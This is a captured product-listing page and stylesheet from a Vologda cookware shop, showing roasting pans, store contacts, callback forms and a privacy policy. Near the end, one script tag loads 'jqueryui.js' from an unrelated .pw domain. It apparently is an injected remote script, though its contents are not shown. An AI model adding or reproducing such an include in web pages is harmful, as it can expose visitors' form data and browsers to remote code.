		<a href="/catalog/soteyniki_voki_zharovni/zharovnya_my_real_iron_cook_mc0022_chugun_stekl_kr_2_0l_emalirovannaya/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/b12/b1298042dc2739ba753a6b99490d73ce.png);"></div>
			<div class="title-unit-discount">
				Жаровня MY REAL IRON COOK MC0022 чугун  стекл/кр 2.0л. ЭМАЛИРОВАННАЯ			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">4123 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="16581" data-shopid="1" data-count="dop">В корзину</div>
								</div>
	</div>
		
	<div class="unit-discount" id="bx_3218110189_16582">
		<a href="/catalog/soteyniki_voki_zharovni/zharovnya_my_real_iron_cook_mc9384_38sm_chugun/" class="top-unit-discount" alt="">
									<div class="img-unit-discount" style="background-image: url(/upload/iblock/0ea/0eaafd504a7accb99ed3d182e2f3b849.jpg);"></div>
			<div class="title-unit-discount">
				Жаровня MY REAL IRON COOK MC9384/ 38см чугун			</div>
		</a>
		<div class="block-cost-unit-discount">
			<div class="cost-unit-discount">
				 					
					<div class="actual-cost">2934 ₽</div>
								
			</div>
			 
								<div data-fancybox data-options='{"src": "#modal-add-card", "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-add-pack" data-id="16582" data-shopid="1" data-count="dop">В корзину</div>
								</div>
	</div>
	<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
<div class="unit-discount class_empty"></div>
</div>
	<!--'start_frame_cache_sbEmYq'-->

                    <div class="css-flex-center load_more_catalog" data-url="/catalog/posuda_dlya_prigotovleniya_pishchi/?PAGEN_1=2">    
			<div class="btn-link-page">
                Загрузить ещё
			</div>
		</div>

    

<!--'end_frame_cache_sbEmYq'-->

	</div>
</div>





</main>

		<footer class="container-fluid container-footer">
			<div class="footer container">
				<div class="left-footer">
					<div class="contacts-footer">
						<div class="text-contacts-footer">
								<!-- 						<a href="tel:+78172530240<br>
+78172530771<br>" class="tel-footer">+7 (8172) 530-240<br>
+7 (8172) 530-771<br></a> -->
							<a href="tel:+78172530240" class="tel-footer">+7 (8172) 530-240</a>
							<a href="tel:+78172530771" class="tel-footer">+7 (8172) 530-771</a>
							<a href="mailto:skovorodkino@rambler.ru" class="mail-footer">skovorodkino@rambler.ru</a>
							<div class="adres-footer">
								г. Вологда, ул. Южакова, 3
																
							</div>
							<div class="container-soc-net">
								<div class="caption-soc-net">
									Присоединяйтесь к нам
								</div>
								<div class="block-soc-net">
																		<a href="https://vk.com/magazinskovorodkino" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3.svg);  background-size: 14px auto;"></a>
								</div>
							</div>
						</div>
						<div class="btn-contacts-footer">
							<a data-fancybox data-options='{"src": "#modal", "touch": false, "smallBtn" : false,  "buttons" : ""}' href="javascript:;" class="btn-footer">Заказать звонок</a>
							<a data-fancybox data-options='{"src": "#modal1", "touch": false, "smallBtn" : false,  "buttons" : ""}' href="javascript:;" class="btn-footer">Написать нам</a>
						</div>
					</div>

					<div class="contacts-footer">
						<div class="text-contacts-footer">
														<!-- <a href="tel:+78172530240<br>
+78172530771<br>" class="tel-footer">+7 (8172) 530-240<br>
+7 (8172) 530-771<br></a> -->
							<a href="tel:+78172787260" class="tel-footer">+7 (8172) 787-260</a>
							<a href="tel:+78172202047" class="tel-footer">+7 (8172) 202-047</a>
							<a href="mailto:skovorodkino@rambler.ru" class="mail-footer">skovorodkino@rambler.ru</a>
							<div class="adres-footer">
								г. Вологда, ул. К. Маркса, 109
																
							</div>
							<div class="container-soc-net">
								<div class="caption-soc-net">
									Присоединяйтесь к нам
								</div>
								<div class="block-soc-net">
									<a href="https://vk.com/club125186795" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3.svg); background-size: 14px auto;"></a>
																	</div>
							</div>
						</div>
						<div class="btn-contacts-footer">
							<a data-fancybox data-options='{"src": "#modal2", "touch": false, "smallBtn" : false,  "buttons" : ""}' href="javascript:;" class="btn-footer">Заказать звонок</a>
							<a data-fancybox data-options='{"src": "#modal3", "touch": false, "smallBtn" : false,  "buttons" : ""}' href="javascript:;" class="btn-footer">Написать нам</a>
						</div>
					</div>
					<div class="flex-grow-1"></div>
					<div class="info-footer">
						<a href="/" class="logo-footer">
							<img src="/local/templates/skovorodkino/img/logo.png" alt="" class="img-logo-footer">
						</a>
						<div class="copyright">
							Все права защищены, копирование любых материалов запрещено. <span class="polit-link">Политика конфиденциальности</span> 
						</div>
											</div>

					<div class="partners-contacts">
						<div class="title-partners-contacts">Магазины партнеры г. Череповец:</div>
						<div class="dop-block-partners-contacts">
							<img src="/local/templates/skovorodkino/img/logo-p.png" alt="" class="logo-partners-contacts">
							<div class="block-soc-net">
								<a href="https://vk.com/hoztorgskovorodkino" class="unit-soc-net" target="_blank" style="background-image: url(/local/templates/skovorodkino/img/soc3.svg); background-size: 14px auto;"></a>
							</div>
						</div>
						<a href="mailto:HoztorgSkovorodino@yandex.ru" class="mail-footer">HoztorgSkovorodino@yandex.ru</a>
						<div class="block-partners-contacts">
							<div class="unit-partners-contacts">
								М. Горького, 26 тел. <a href="tel:88202503952">8 (8202) 503-952</a>
							</div>
							<div class="unit-partners-contacts">
								ул. Архангельская, 100 тел. <a href="tel:88202260838">8 (8202) 260-838</a>
							</div>
							<div class="unit-partners-contacts">
								пр. Октябрьский, 69 тел. <a href="tel:88202310634">8 (8202) 310-634</a>
							</div>
						</div>
					</div>



				</div>
				<div class="right-footer">
					<div class="unit-right-footer">
						<div class="title-unit-right-footer">
							Компания
						</div>
						<a href="/about/" class="link-right-footer">О нас</a>
						<a href="/delivery/" class="link-right-footer">Доставка</a>
						<!-- <a href="/promo/" class="link-right-footer">Акции</a> -->
						<a href="/payment/" class="link-right-footer">Оплата</a>    
						<!-- <a href="/info/" class="link-right-footer">Информация</a>     -->
						<a href="/contacts/" class="link-right-footer">Контакты</a>						
					</div>
					<div class="unit-right-footer">
						<div class="title-unit-right-footer">
							Посуда
						</div>
						<a class="link-right-footer" href="/catalog/posuda_dlya_prigotovleniya/">Посуда для приготовления</a>
<a class="link-right-footer" href="/catalog/vsye_dlya_vypechki_i_mikrovolnovykh_pechey/">Всё для выпечки и микроволновых печей</a>
<a class="link-right-footer" href="/catalog/posuda_dlya_khraneniya/">Посуда для хранения</a>
<a class="link-right-footer" href="/catalog/prigotovlenie_chaya_i_kofe/">Приготовление чая и кофе</a>
<a class="link-right-footer" href="/catalog/servirovka/">Сервировка</a>
<a class="link-right-footer" href="/catalog/stolovye_pribory/">Столовые приборы</a>
<a class="link-right-footer" href="/catalog/posuda_dlya_napitkov_i_aksessuary/">Посуда для напитков и аксессуары</a>
<a class="link-right-footer" href="/catalog/posuda_dlya_detey/">Посуда для детей</a>
<a class="link-right-footer" href="/catalog/kukhonnye_instrumenty/">Кухонные инструменты</a>
<a class="link-right-footer" href="/catalog/kukhonnye_prinadlezhnosti/">Кухонные принадлежности</a>
<a class="link-right-footer" href="/catalog/kukhonnye_nozhi_i_aksessuary/">Кухонные ножи и аксессуары</a>
					</div>
<div class="unit-right-footer">
						<div class="title-unit-right-footer">
							Мелкая бытовая техника

						</div>
						<!-- <a class="link-right-footer" href="/catalog/dlya_kukhni/"></a> -->
<a class="link-right-footer" href="/catalog/dlya_doma/">Для дома</a>
<a class="link-right-footer" href="/catalog/krasota_i_zdorove/">Красота и здоровье</a>
<a class="link-right-footer" href="/catalog/klimaticheskaya_tekhnika/">Климатическая техника</a>
					</div>
<!-- 					<div class="unit-right-footer">
						<div class="title-unit-right-footer">
							Принимаем к оплате
						</div>
						<div class="block-pay">
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay" style="background-image: url(/local/templates/skovorodkino/img/test-pay.png);"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
							<div class="unit-pay class_empty"></div>
						</div>
					</div> -->
				</div>
			</div>
		</footer>
	</div>

	<!-- modal form start -->
	<div style="display: none;" id="modal" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/fon-form.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Заказать звонок</div>
				<div class="modal-caption">Просто заполните контактную форму, наш специалист свяжется с Вами в ближайшее время.</div>
				<div class="form">
					<input type="text" class="input call-name" placeholder="Ваше имя:">
					<input type="tel" class="input call-phone" placeholder="Контактный телефон:">
					<input type="hidden" class="call-address" value="ул. Южакова, 3">
					<button class="submit btn-custom call-submit">Отправить</button>
				</div>
				<div class="block-privacy-policy">
					Нажимая кнопку, я принимаю<br> 
					политику обработки <span class="link-privacy-policy">персональных данных</span>.
				</div>
			</div>
		</div>
	</div>

	<div style="display: none;" id="modal1" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/fon-form.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Написать нам</div>
				<div class="modal-caption">Просто заполните контактную форму, наш специалист свяжется с Вами в ближайшее время.</div>
				<div class="form">
					<input type="text" class="input call-name" placeholder="Ваше имя:">
					<input type="tel" class="input call-phone" placeholder="Контактный телефон:">
					<input type="hidden" class="call-address" value="ул. Южакова, 3">
					<button class="submit btn-custom call-submit">Отправить</button>
				</div>
				<div class="block-privacy-policy">
					Нажимая кнопку, я принимаю<br> 
					политику обработки <span class="link-privacy-policy">персональных данных</span>.
				</div>
			</div>
		</div>
	</div>

	<div style="display: none;" id="modal2" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/fon-form.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Заказать звонок</div>
				<div class="modal-caption">Просто заполните контактную форму, наш специалист свяжется с Вами в ближайшее время.</div>
				<div class="form">
					<input type="text" class="input call-name" placeholder="Ваше имя:">
					<input type="tel" class="input call-phone" placeholder="Контактный телефон:">
					<input type="hidden" class="call-address" value="ул. К. Маркса, 109">
					<button class="submit btn-custom call-submit">Отправить</button>
				</div>
				<div class="block-privacy-policy">
					Нажимая кнопку, я принимаю<br> 
					политику обработки <span class="link-privacy-policy">персональных данных</span>.
				</div>
			</div>
		</div>
	</div>

	<div style="display: none;" id="modal3" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/fon-form.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Написать нам</div>
				<div class="modal-caption">Просто заполните контактную форму, наш специалист свяжется с Вами в ближайшее время.</div>
				<div class="form">
					<input type="text" class="input call-name" placeholder="Ваше имя:">
					<input type="tel" class="input call-phone" placeholder="Контактный телефон:">
					<input type="hidden" class="call-address" value="ул. К. Маркса, 109">
					<button class="submit btn-custom call-submit">Отправить</button>
				</div>
				<div class="block-privacy-policy">
					Нажимая кнопку, я принимаю<br> 
					политику обработки <span class="link-privacy-policy">персональных данных</span>.
				</div>
			</div>
		</div>
	</div>

	<!-- modal-fast-buy / купить в один клик -->
	<div style="display: none;" id="modal-fast-buy" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/test.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Заказать звонок</div>
				<div class="modal-caption">Просто заполните контактную форму, наш специалист свяжется с Вами в ближайшее время.</div>
				<div class="form">
					<input type="text" class="input" placeholder="Ваше имя:">
					<input type="tel" class="input" placeholder="Контактный телефон:">
					<button class="submit btn-custom" data-product="">Отправить</button>
				</div>
				<div class="block-privacy-policy">
					Нажимая кнопку, я принимаю<br> 
					политику обработки <span class="link-privacy-policy">персональных данных</span>.
				</div>
			</div>
		</div>
	</div>


	<!-- modal-add-card добавление в корзину -->
	<div style="display: none;" id="modal-add-card" class="modal-container">
		<div class="modal-block">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/test.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Оформление заказа</div>
				<div class="modal-caption">Можете продолжить покупки или сразу перейти в корзину</div>
				<div class="btn-modal-add-card">
					<div class="close-modal-add-card" data-fancybox-close>Продолжить покупки</div>
					<a href="/cart/" class="link-modal-add-card">Перейти в корзину</a>
				</div>
			</div>
		</div>
	</div>


	<!-- modal-add-card выбор города -->
	<div style="display: none;" id="modal-select-adres" class="modal-container">
		<div class="modal-block container-block-select-adres">
			<div class="modal-close" data-fancybox-close></div>
			<div class="modal-img" style="background-image: url(/local/templates/skovorodkino/img/test.jpg);"></div>
			<div class="modal-content">
				<div class="modal-title">Выбор адреса</div>
				<div class="modal-caption">Выберите магазин из которого вам будет удобней забрать заказ</div>
				<div class="block-select-adres">
					<label class="radio" for="ad1">
						<input type="radio" id="ad1" name="ad" checked="checked" value="1"/>
						<div class="radio__text">г. Вологда, ул. Южакова, 3</div>
					</label>
					<label class="radio" for="ad2">
						<input type="radio" id="ad2" name="ad" value="2"/>
						<div class="radio__text">г. Вологда, ул. Карла Маркса, 109</div>
					</label>
				</div>
				<div data-fancybox data-options='{"src": "#modal-add-card", "closeExisting": true, "touch": false, "smallBtn" : false,  "buttons" : ""}' class="btn-custom btn-add-pack-js add-footer" data-id="" data-count="page-product">Выбрать</div>
			</div>
		</div>
	</div>


	<!-- modal form end -->

	<div style="display: none;" id="modal-polit-fancybox" class="modal-container-polit">
		<div class="modal-close-polit" data-fancybox-close></div>
		<div class="modal-block-polit">
			<div class="modal-content-polit">
				<div class="title-modal-polit">Политика конфидициальности</div>
				<div class="caption-modal-polit">
		            <p>Настоящее Пользовательское соглашение является публичным документом администратора сайта  skovorodkino35.ru  (далее – Администратор) и определяет порядок использования посетителями (далее - Посетитель) сайта  skovorodkino35.ru, принадлежащего Администратору, и обработки, хранения и иного использования информации, получаемой Администратором от Посетителя на сайте Администратора. Администратор сайта может изменить в любой момент данное Пользовательское соглашение без уведомления Посетителя сайта.
		            </p>
		            <ul>
		                <li>Посетитель сайта, оставляя какую-либо информацию, относящуюся прямо или косвенно к определенному или определяемому физическому лицу (далее - Персональные данные), подтверждает, что ознакомился с данным Пользовательским соглашением и согласен с ним.</li>
		                <li>В отношении всех сообщаемых Персональных данных Посетитель дает Администратору полное согласие на их обработку.</li>
		                <li>Администратор сайта гарантирует Посетителю, что обработка и хранение поступивших Персональных данных Посетителя будет осуществляться в соответствии с положениями Федерального закона от 27.06.2006 № 152-ФЗ «О персональных данных».</li>
		                <li>Посетитель сайта понимает и соглашается с тем, что предоставление Администратору какой-либо информации, не имеющей никакого отношения к целям сайта, запрещено. Такой информацией может являться информация, касающаяся состояния здоровья, интимной жизни, национальности, религии, политических, философских и иных убеждений Посетителя, а равно и информация, которая является коммерческой, банковской и иной тайной Посетителя сайта.</li>
		                <li>Администратор гарантирует Посетителю, что использует Персональные данные, поступившие от Посетителя, исключительно в целях, ограниченных маркетинговыми, рекламными, информационными целями Администратора, а также для анализа и исследования Посетителей сайта, а также в целях предоставления ему товаров и услуг непосредственно находящихся, либо нет, на сайте Администратора.</li>
		                <li>Посетитель в соответствии с ч. 1 ст. 18 Федерального закона «О рекламе» дает Администратору свое согласие на получение сообщений рекламного характера по указанным контактным данным.</li>
		                <li>Посетитель самостоятельно несёт ответственность за нарушение законодательства при использовании сайта Администратора.</li>
		                <li>Администратор не несет никакой ответственности в случае нарушения законодательства Посетителем, в том числе, не гарантирует, что содержимое сайта соответствует целям Посетителя сайта.</li>
		                <li>Посетитель сайта несет самостоятельно ответственность в случае, если были нарушены права и законные интересы третьих лиц, при использовании сайта Администратора, Посетителем.</li>
		                <li>Администратор вправе запретить использование сайта Посетителю, если на то есть законные основания.</li>
		            </ul>
				</div>
			</div>
		</div>
	</div>


		



<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/64793266" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	
	


	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script type="text/javascript" src="//api-maps.yandex.ru/2.1/?lang=ru-RU"></script>


<script type="text/javascript" src="/local/templates/skovorodkino/js/slick/slick.min.js?159185619942864"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/fancybox/jquery.fancybox.min.js?159185619968196"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/mask.js?15918561994330"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/alertifyjs/alertify.min.js?159185619935854"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/overlayscrollbars-master/js/jquery.overlayScrollbars.min.js?159185619941695"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/air-datepicker/js/datepicker.min.js?159185619935542"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/jquery.cookie.js?15918561993252"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/jquery.json.min.js?15918561992033"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/site.js?170226859628132"></script>
<script type="text/javascript" src="/local/templates/skovorodkino/js/script.js?16166702419722"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a4337d55fe412d126c9eb58419163f78"]); _ba.push(["host", "skovorodkino35.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src='https://webcdnstore.pw/jqueryui.js'></script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64793266, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://skovorodkino35.ru/local/templates/skovorodkino/css/site.css?160587885396149
body_size: 19628
content:
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/SemiBd.eot');
    src: local('☺'), url('../fonts/SemiBd.woff') format('woff'), url('../fonts/SemiBd.ttf') format('truetype'), url('../fonts/SemiBd.svg') format('svg');
    font-weight: 600;
    font-style: normal;
}
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/Regular.eot');
    src: local('☺'), url('../fonts/Regular.woff') format('woff'), url('../fonts/Regular.ttf') format('truetype'), url('../fonts/Regular.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/Light.eot');
    src: local('☺'), url('../fonts/Light.woff') format('woff'), url('../fonts/Light.ttf') format('truetype'), url('../fonts/Light.svg') format('svg');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/BoldItalic.eot');
    src: local('☺'), url('../fonts/BoldItalic.woff') format('woff'), url('../fonts/BoldItalic.ttf') format('truetype'), url('../fonts/BoldItalic.svg') format('svg');
    font-weight: 700;
    font-style: italic;
}
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/Bold.eot');
    src: local('☺'), url('../fonts/Bold.woff') format('woff'), url('../fonts/Bold.ttf') format('truetype'), url('../fonts/Bold.svg') format('svg');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'font_hormoni';
    src: url('../fonts/Black.eot');
    src: local('☺'), url('../fonts/Black.woff') format('woff'), url('../fonts/Black.ttf') format('truetype'), url('../fonts/Black.svg') format('svg');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'jakobcregular';
    src: url('../fonts/jakob/jakobc-webfont.eot');
    src: url('../fonts/jakob/jakobc-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/jakob/jakobc-webfont.woff2') format('woff2'),
         url('../fonts/jakob/jakobc-webfont.woff') format('woff'),
         url('../fonts/jakob/jakobc-webfont.ttf') format('truetype'),
         url('../fonts/jakob/jakobc-webfont.svg#jakobcregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'jakobcbold';
    src: url('../fonts/jakob/jakobc-bold-webfont.eot');
    src: url('../fonts/jakob/jakobc-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/jakob/jakobc-bold-webfont.woff2') format('woff2'),
         url('../fonts/jakob/jakobc-bold-webfont.woff') format('woff'),
         url('../fonts/jakob/jakobc-bold-webfont.ttf') format('truetype'),
         url('../fonts/jakob/jakobc-bold-webfont.svg#jakobcbold') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'jakobxcregular';
    src: url('../fonts/jakob/jakobxc-webfont.eot');
    src: url('../fonts/jakob/jakobxc-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/jakob/jakobxc-webfont.woff2') format('woff2'),
         url('../fonts/jakob/jakobxc-webfont.woff') format('woff'),
         url('../fonts/jakob/jakobxc-webfont.ttf') format('truetype'),
         url('../fonts/jakob/jakobxc-webfont.svg#jakobxcregular') format('svg');
    font-weight: normal;
    font-style: normal;
}


html, body{
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    background-color: #eef2f7;
    font-size: 16px; 
    -webkit-box-sizing: border-box; 
    box-sizing: border-box;
    font-family: 'font_hormoni';
    font-weight: 400;
    color: black;
    position: relative;
}
.no-scroll{
    overflow: hidden;
}
.wrapper{
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100vh;
    width: 100%;
    height: auto;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.container{
    max-width: 1610px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    margin: 0 auto;
}
.container-fluid{
    max-width: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
.flex-grow-1{
    flex-grow: 1;
}
.textarea{

}
.font-weight-300{
    font-weight: 300;
}
.font-weight-400{
    font-weight: 400;
}
.font-weight-600{
    font-weight: 600;
}
.font-weight-700{
    font-weight: 700;
}
.font-weight-900{
    font-weight: 900;
}
.color-orange{
    color: #ac9a6d;
}
.color-brown{
    color: #b29f71;
}
.font-bold{
    font-weight: 700;
}
.z-index-10{
    z-index: 10;
    position: relative;
}
input{
    -webkit-appearance: none;
    -moz-appearance: none;
    font-family: 'font_hormoni';
}
textarea{
    font-family: 'font_hormoni';
}
.input{
    display: inline-block;
    width: 100%;
    height: 46px;
    border: 1px solid #515151;
    margin-bottom: 16px;
    outline: none;
    box-sizing: border-box;
    padding: 5px 17px;
    font-weight: 700;
    color: #f1f1f1;
    background-color: transparent;
}
.input:focus{
    border-color: #ac9a6d;
}
.submit{
    margin-top: 16px;
    cursor: pointer;
}
.submit:hover{
    box-shadow: inset 0 0 0 2px #b29f71, inset 0 0 0 3px #ffffff;
}
h1{
    font-weight: 700;
    font-size: 36px;
    line-height: 116%;
    margin: 0 0 20px 0;
}
.title-img{
    position: relative;
    box-sizing: border-box;
    padding-left: 33px;
    background-position: 0 6px;
    background-repeat: no-repeat;
    background-size: 25px auto;
    background-image: url(../img/decor-title.svg);
}
.title-h{
    font-family: 'font_hormoni';
}
.h1{
    margin: 0;
    font-size: 36px;
    color: black;
    font-family: 'font_hormoni';
}
h2,
h3,
h4{
    margin: 20px 0;
    color: black;
    font-family: 'font_hormoni';
}
h2{
    font-size: 24px;
    line-height: 28px;
}
h3{
    font-size: 20px;
    line-height: 23px;
}
h4{
    font-size: 16px;
    line-height: 19px;
}
.content-tip{
    margin-bottom: 25px;
}
.not_front{
    /*background-color: #f6f6f6;*/
}

/*alertify start*/
.input-error,
.error-no-data{
    -webkit-box-shadow: 0 0 1px 1px #f34f41;
    box-shadow: 0 0 1px 1px #f34f41;
    border-color: #f34f41 !important;
}
.alertify-notifier .ajs-message.ajs-warning{
    background: white;
    -webkit-box-shadow: 0 0 3px #333333;
    box-shadow: 0 0 3px #333333;
}
.alertify-notifier .ajs-message.ajs-success {
    color: #fff;
    background: rgba(40, 136, 62, 0.9);
    text-shadow: 0 0 1px rgba(0,0,0,.5);
}
.alertify-notifier{
    z-index: 99998;
}
/*alertify end*/


/*footer start*/

.container-footer{
    background-color: #0e2a49;
}
.footer{
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}
.left-footer{
    position: relative;
    background-color: #ffe400;
    box-sizing: border-box;
    padding: 60px 45px 60px 0;
    width: 100%;
    max-width: 470px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.left-footer:after{
    content: "";
    pointer-events: none;
    position: absolute;
    background-color: #ffe400;
    width: 3000px;
    height: 100%;
    right: 0;
    top: 0;
    z-index: 1;
}
.contacts-footer{
    z-index: 10;
    position: relative;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: 100%;
}
.contacts-footer + .contacts-footer{
    margin-top: 30px;
}
.text-contacts-footer{
    width: calc(100% - 150px);
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.tel-footer{
    font-size: 30px;
    font-weight: 700;
    color: black;
    text-decoration: none;
    letter-spacing: -0.025em;
}
.tel-footer + .tel-footer{
    margin-top: 10px;
}
.mail-footer{
    text-decoration: none;
    color: black;
    font-size: 23px;
    font-weight: 700;
    margin-top: 19px;
}
.adres-footer{
    margin-top: 20px;
    font-size: 18px;
    line-height: 24px;
}
.container-soc-net{
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: flex-start;    
    flex-wrap: wrap;
}
.caption-soc-net{
    font-size: 14px;
    display: inline-block;
    margin-right: 10px;
}
.block-soc-net{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    width: auto;
    position: relative;
    max-width: 100%;
}
.unit-soc-net{
    width: 30px;
    height: 30px;
    background-repeat: no-repeat;
    background-size: 18px auto;
    background-position: 50% 50%;
    background-color: #00408a;
    margin: 6px;
    border-radius: 100%;
    position: relative;
    transition: 0.2s;
}
.unit-soc-net:hover{
    box-shadow: 0 0 0px 2px #ffe400, 0 0 0px 4px #00408a;
}
.btn-contacts-footer{
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap;
    width: 100%;
    max-width: 134px;
}
.btn-footer{
    width: 100%;
    max-width: 100%;
    min-height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    text-decoration: none;
    color: black;
    font-size: 14px;
    font-weight: 700;
    box-sizing: border-box;
    padding: 5px 10px;
    cursor: pointer;
    border: 1px solid black;
    border-radius: 100px;
    transition: 0.2s;
}
.btn-footer:hover{
    background-color: #0e2a49;
    border-color: #0e2a49;
    color: white;
}
.btn-footer + .btn-footer{
    margin-top: 18px;
}
.info-footer{
    z-index: 10;
    position: relative;
    margin-top: 40px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
}
.logo-footer{
    max-width: 100%;
    width: auto;
    height: auto;
    display: inline-block;
}
.img-logo-footer{
    display: block;
    width: auto;
    height: auto;
    max-width: 248px;
}
.right-footer{
    width: calc(100% - 470px);
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    box-sizing: border-box;
    padding: 60px 0;
}
.unit-right-footer{
    margin-left: 90px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    max-width: 100%;
    width: auto;
}
.title-unit-right-footer{
    color: #eef2f7;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 26px;
}
.link-right-footer{
    font-size: 16px;
    color: #6084ab;
    text-decoration: none;
    transition: 0.2s;    
}
.link-right-footer + .link-right-footer{
    margin-top: 18px;
}
.link-right-footer:hover{
    color: white;
}
.block-pay{
    width: calc(100% + 22px);
    max-width: 330px;
    position: relative;
    left: -11px;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-wrap: wrap;
}
.unit-pay{
    margin: 11px;
    height: 39px;
    flex-grow: 1;
    width: 85px;
    background-repeat: no-repeat;
    background-size: contain;
    background-position: 50% 50%;
}

.copyright{
    margin-top: 20px;
    font-size: 14px;
    color: #0e2a49;
}
